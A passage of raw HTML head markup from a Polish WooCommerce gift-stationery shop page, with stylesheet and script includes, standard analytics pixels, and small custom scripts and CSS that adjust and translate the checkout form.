.moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link data-minify="1" rel='stylesheet' id='elessi-style-dynamic-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cardo-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cardo.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768543548' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/pieknieprosze.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Suma","currency_format_num_decimals":"1","currency_format_symbol":"z\u0142","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v\u00a0%s","fields_rules":[],"fpf_fields":[],"fpf_product_price":"11.9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=2.10.1.69" id="fpf_product-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.31.3" id="page-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1762538791" id="flexible_product_fields_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8b0cd611d69ad947ebdf66f69ce5d41","fragment_name":"wc_fragments_e8b0cd611d69ad947ebdf66f69ce5d41","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pieknieprosze.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pieknieprosze.pl/wp-json/wp/v2/product/363296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pieknieprosze.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pieknieprosze.pl/sklep/menu-numer-stolu-lauren/" />
<link rel='shortlink' href='https://pieknieprosze.pl/?p=363296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pieknieprosze.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpieknieprosze.pl%2Fsklep%2Fmenu-numer-stolu-lauren%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pieknieprosze.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpieknieprosze.pl%2Fsklep%2Fmenu-numer-stolu-lauren%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1133343097257607', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script><!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject = t;
  var ttq = w[t] = w[t] || [];
  ttq.methods = [
    "page", "track", "identify", "instances", "debug", "on", "off", "once",
    "ready", "alias", "group", "enableCookie", "disableCookie",
    "holdConsent", "revokeConsent", "grantConsent"
  ];
  ttq.setAndDefer = function (t, e) {
    t[e] = function () {
      t.push([e].concat(Array.prototype.slice.call(arguments, 0)))
    }
  };
  for (var i = 0; i < ttq.methods.length; i++) ttq.setAndDefer(ttq, ttq.methods[i]);
  ttq.instance = function (t) {
    for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
      ttq.setAndDefer(e, ttq.methods[n]);
    return e;
  };
  ttq.load = function (e, n) {
    var r = "https://analytics.tiktok.com/i18n/pixel/events.js";
    var o = n && n.partner;
    ttq._i = ttq._i || {};
    ttq._i[e] = [];
    ttq._i[e]._u = r;
    ttq._t = ttq._t || {};
    ttq._t[e] = +new Date;
    ttq._o = ttq._o || {};
    ttq._o[e] = n || {};
    var s = document.createElement("script");
    s.type = "text/javascript";
    s.async = !0;
    s.src = r + "?sdkid=" + e + "&lib=" + t;
    var x = document.getElementsByTagName("script")[0];
    x.parentNode.insertBefore(s, x);
  };

  ttq.load('D3N4GP3C77U816ERTT0G');
  ttq.page(); // podstawowy PageView
  ttq.track('PageView'); // wymuszenie rejestracji w Pixel Helperze
  console.log("TikTok Pixel: PageView sent");
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
</script><!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZCTDNB');
</script>
<!-- End Google Tag Manager -->
<script>document.addEventListener('DOMContentLoaded', function () {
    const translateErrors = () => {
        const errorBox = document.querySelector('.woocommerce-error');
        if (!errorBox) return;

        const lines = errorBox.querySelectorAll('li');
        const seen = new Set(); // żeby uniknąć duplikatów

        lines.forEach(li => {
            let text = li.textContent.trim();

            // Szukaj dowolnego komunikatu "... is a required field"
            if (text.match(/is a required field/i)) {

                // Wyciągnij nazwę pola (czyli wszystko przed "is a required field")
                let fieldName = text.replace(/\s*is a required field\.?/i, '');

                // Usuń prefixy Billing/Shipping/Order (jeśli występują)
                fieldName = fieldName
                    .replace(/^Billing\s+/i, '')
                    .replace(/^Shipping\s+/i, '')
                    .replace(/^Order\s+/i, '')
                    .trim();

                // Popraw wielkość liter
                fieldName = fieldName.charAt(0).toUpperCase() + fieldName.slice(1);

                // Stwórz nowy tekst po polsku
                const newText = `Wymagane pole: ${fieldName}`;

                // Jeśli jeszcze nie było takiego komunikatu – zamień
                if (!seen.has(newText)) {
                    li.textContent = newText;
                    seen.add(newText);
                } else {
                    li.remove(); // usuń duplikaty
                }
            }
        });
    };

    // Uruchamiaj przy każdej zmianie DOM (np. po walidacji AJAX)
    const observer = new MutationObserver(translateErrors);
    observer.observe(document.body, { childList: true, subtree: true });

    // Dodatkowe wywołania z opóźnieniem
    setTimeout(translateErrors, 1000);
    setTimeout(translateErrors, 3000);
});
</script><style class="wpcode-css-snippet">/* --- Naprawa layoutu formularza WooCommerce --- */

/* Wszystkie pola jeden pod drugim */
.woocommerce-billing-fields .form-row,
.woocommerce-shipping-fields .form-row {
  width: 100% !important;
  float: none !important;
  clear: both !important;
  display: block !important;
  margin-bottom: 18px !important;
}

/* Pola input i select – pełna szerokość */
.woocommerce-billing-fields input.input-text,
.woocommerce-shipping-fields input.input-text,
.woocommerce-billing-fields select,
.woocommerce-shipping-fields select,
.woocommerce-billing-fields textarea,
.woocommerce-shipping-fields textarea {
  width: 100% !important;
  box-sizing: border-box !important;
}

/* Etykiety – jedna linia, brak łamań, bez ograniczeń szerokości */
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label {
  display: block !important;
  width: 100% !important;
  max-width: none !important;
  white-space: nowrap !important;
  overflow: visible !important;
  text-overflow: unset !important;
  line-height: 1.4 !important;
  font-size: 14px !important;
  margin-bottom: 6px !important;
}

/* Tekst etykiety dłuższy – zawijaj tylko gdy naprawdę musi */
.woocommerce-billing-fields label span,
.woocommerce-shipping-fields label span {
  white-space: normal !important;
}

/* Gwiazdka wymagana */
.woocommerce-billing-fields label abbr[title],
.woocommerce-shipping-fields label abbr[title] {
  margin-left: 3px;
  color: #c00 !important;
}
</style><style class="wpcode-css-snippet">.woocommerce-checkout #payment .wc_payment_method img[alt="BLIK"] {
    max-width: 10% !important;
    height: auto !important;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-checkout .woocommerce-billing-fields .form-row,
.woocommerce-checkout .woocommerce-shipping-fields .form-row {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.woocommerce-checkout .woocommerce-billing-fields .form-row label,
.woocommerce-checkout .woocommerce-shipping-fields .form-row label {
    width: 150px;   /* szerokość etykiety */
    margin: 0;
    font-weight: 400;
    text-align: left;
    flex-shrink: 0; /* label nie zmniejsza się */
}

.woocommerce-checkout .woocommerce-billing-fields .form-row .woocommerce-input-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields .form-row .woocommerce-input-wrapper {
    flex: 1;        /* wrapper wypełnia całą resztę miejsca */
}

.woocommerce-checkout .woocommerce-billing-fields .form-row input,
.woocommerce-checkout .woocommerce-billing-fields .form-row select,
.woocommerce-checkout .woocommerce-billing-fields .form-row textarea,
.woocommerce-checkout .woocommerce-shipping-fields .form-row input,
.woocommerce-checkout .woocommerce-shipping-fields .form-row select,
.woocommerce-checkout .woocommerce-shipping-fields .form-row textarea {
    width: 100%;    /* input zawsze na pełną szerokość wrappera */
    max-width: none;
}

.ea-woo-checkout-order-review {
    position: sticky;
    top: 130px;   /* odstęp od góry */
    z-index: 20;
}

.shipping_address {
    display: none; /* ukryte na starcie */
}
.shipping_address.active {
    display: block; /* pokazane po kliknięciu */
}

.woocommerce-checkout #payment ul.wc_payment_methods {
    list-style: none;      /* usuwa punkty listy */
    margin: 0;
    padding: 0;
}

.woocommerce-checkout #payment ul.wc_payment_methods li {
    list-style: none;
}



/* Ustaw wrapper na flex z zawijaniem */
#order_skad_znasz_pieknie_prosze_field {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px 20px !important;
}

/* Każdy label zajmuje 50% szerokości */
#order_skad_znasz_pieknie_prosze_field label {
    flex: 0 0 50% !important;   /* po 2 w wierszu */
    box-sizing: border-box !important;
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    margin: 0 !important;
}

/* Na telefonach wraca do jednej kolumny */
@media (max-width: 768px) {
    #order_skad_znasz_pieknie_prosze_field label {
        flex: 0 0 100% !important;
    }
}
</style><script>document.addEventListener("DOMContentLoaded", function() {
  var input = document.querySelector("#nasa-input-1");
  if(input) {
    input.setAttribute("placeholder", "Wpisz czego szukasz ...");
  }
});
</script><link rel="icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
  font-family: "Cormorant-VariableFont_wght";
  src: url("Cormorant-VariableFont_wght.woff2") format("woff2");
  font-display: swap; /* kluczowe! */
}

a.checkout-button.button.alt.wc-forward {
	font-size: 18px
}
svg.nasa-icon.cart-icon.nasa-icon-1 {
    width: 40px;
    height: 40px
}


@media only screen and (min-width: 768px) {
    .large-7,
    .large-5 {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .woocommerce-cart .large-7,
    .woocommerce-cart .large-8,
    .woocommerce-cart .large-4,
    .woocommerce-cart .large-5 {
        width: 100%;
    }
}

svg.nasa-icon.cart-icon.nasa-icon-1 {
    color: #ffffff;
}
body .nasa_hotspot,body .label-new.menu-item a:after,body .text-box-primary,body .navigation-paging a:hover,body .navigation-image a:hover,body .next-prev-nav .prod-dropdown > a:hover,body .widget_product_tag_cloud a:hover,body .nasa-tag-cloud a.nasa-active,body .product-img .product-bg,body #submit:hover,body button:hover,body .button:hover,body input[type="submit"]:hover,body .post-item:hover .post-date,body .blog_shortcode_item:hover .post-date,body .group-slider .sliderNav a:hover,body .support-icon.square-round:hover,body .entry-header .post-date-wrapper,body .entry-header .post-date-wrapper:hover,body .comment-inner .reply a:hover,body .header-nav .nav-top-link::before,body .sliderNav a span:hover,body .shop-by-category h3.section-title,body .custom-footer-1 .nasa-hr,body .products.list .yith-wcwl-add-button:hover,body .shop-by-category .widget-title,body .rev_slider_wrapper .type-label-2,body .nasa-hr.primary-color,body .primary-bg,body .nasa-bg-primary,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .nasa-mini-number,body .load-more::before,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .widget_price_filter .ui-slider .ui-slider-handle:after,body .nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color li.active a,body .nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color li:hover a,body .collapses.active .collapses-title a:before,body .title-block span:after,body .nasa-login-register-warper #nasa-login-register-form a.login-register-close:hover i:before,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .search-dropdown.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-search-space.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-popup .wpcf7 input[type="button"],body #nasa-popup .wpcf7 input[type="submit"],body .nasa-product-grid .add-to-cart-grid,body .nasa-product-grid .add_to_cart_text,body .nasa-progress-bar-load-shop .nasa-progress-per,body #nasa-footer .footer-contact .btn-submit-newsletters,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-action-effect,body .vertical-menu.nasa-shortcode-menu .section-title,body .tp-bullets.custom .tp-bullet.selected,body #submit.small.nasa-button-banner,body button.small.nasa-button-banner,body .button.small.nasa-button-banner,body input[type="submit"].small.nasa-button-banner,body .nasa-menu-vertical-header,body .nasa-quickview-view-detail,body.nasa-in-mobile #top-bar .topbar-mobile-text,body .nasa-total-condition-wrap:before,body .nasa-pagination.style-2 .page-numbers span.current,body .nasa-pagination.style-2 .page-numbers a.current,body .nasa-pagination.style-2 .page-numbers a.nasa-current,body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border.nasa-tabs-radius li.active a,body .nasa-meta-categories,body .woocommerce-pagination ul li .page-numbers.current,body .slick-dots li.slick-active,body a:hover .nasa-comment-count,body .nasa-close-sidebar:hover,body .nasa-sidebar-close a:hover,body .nasa-close-menu-mobile:hover,body .nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover,body .nasa-item-img .quick-view:hover,body .widget_price_filter .price_slider_wrapper .reset_price:hover:before,body .nasa-product-status-widget .nasa-filter-status.nasa-active:before,body .nasa-ignore-filter-global:hover:before,body #dokan-seller-listing-wrap.grid-view .nasa-style.style-list-1 .nasa-dokan-badges .featured-favourite .featured-label,body #dokan-seller-listing-wrap.grid-view .nasa-style .store-content .store-data-container .featured-favourite .featured-label,body .nasa-modern-1 .nasa-product-grid .btn-link:hover,body .group-btn-in-list .add-to-cart-grid:hover .add_to_cart_text,body .nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap:hover {
    background-color: #ffffff;
}

.nasa-mini-number {
  display: none !important;
  visibility: hidden !important;
  opacity: 0 !important;
  position: static !important;
  width: auto !important;
  height: auto !important;
  padding: 0 !important;
  background: none !important;
  box-shadow: none !important;
  color: inherit !important;
  font-size: inherit !important;
  line-height: normal !important;
}

/* Ukryj ceny w nawiasach przy opcjach */
.fpf-option-price {
    display: none !important;
}

/* Ukryj dodatkową cenę pod wybraną opcją, ale zostaw sumę */
#fpf_totals .price-row .price {
    display: none !important;
}

/* Ukryj ceny w nawiasach przy opcjach (span z id kończącym się _price) */
label span[id$="_price"] {
    display: none !important;
}

#fpf_totals .grand-total {
    font-size: 1.8em; 
    font-family: inherit;
}

/* Powiększenie tekstu w opcjach FPF */
.fpf-field label {
    font-size: 1.3em !important;
}

#fpf_totals .price-row {
    display: none !important;
}

#fpf_totals .total-row {
    display: flex;
    gap: 10px;        /* odstęp między tekstem a ceną */
    align-items: center;
}

/* teskt pod kolorem koperty */
.fpf-field.fpf-radio-colors label span {
    font-size: 0.8em;   /* zmniejsz czcionkę */
    line-height: 1.2em; /* wyrównaj odstępy */
    display: block;     /* trzyma podpis pod kolorem */
    text-align: center; /* wyśrodkowanie tekstu */
}

.ozdoba_na_kopercie {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	line-height: 1;
}

.woocommerce-checkout .ea-woo-checkout-order-review {
  position: static !important;
  top: auto !important;
}

/* Ukrywa tekst "BLIK" przy metodzie płatności Przelewy24 */
label[for="payment_method_przelewy24_extra_181"] {
    font-size: 0 !important; /* ukrywa tekst, nie naruszając układu */
}

label[for="payment_method_przelewy24_extra_181"] img {
    font-size: initial !important; /* przywraca normalny rozmiar dla obrazka */
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-5f51c9c2-c734-493f-8324-29712af843e3: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-5943d175-15de-46d2-b14a-afeff89b5a0e: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8ed55e8a-12a0-4c01-a464-6bde1e15a65a: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-aecebf91-afac-4654-8287-221d5624d076: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.mejs-overlay-button{--wpr-bg-0107759e-c657-4273-8e9a-ec7f03e3c7a3: url('https://pieknieprosze.pl/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-c16002ce-ceec-48e4-ab78-01031713058a: url('https://pieknieprosze.pl/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-d01077e9-9f97-4213-a5e9-6dd0812a28cd: url('https://pieknieprosze.pl/wp-includes/js/mediaelement/mejs-controls.svg');}.client .client-inner .client-info .quote-left:before{--wpr-bg-9c278395-c2b1-497a-8e8c-27b5ea69d8c4: url('https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/css/assets/images/quote-left.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-5f51c9c2-c734-493f-8324-29712af843e3: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"5f51c9c2-c734-493f-8324-29712af843e3","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-5943d175-15de-46d2-b14a-afeff89b5a0e: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"5943d175-15de-46d2-b14a-afeff89b5a0e","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8ed55e8a-12a0-4c01-a464-6bde1e15a65a: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"8ed55e8a-12a0-4c01-a464-6bde1e15a65a","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-aecebf91-afac-4654-8287-221d5624d076: 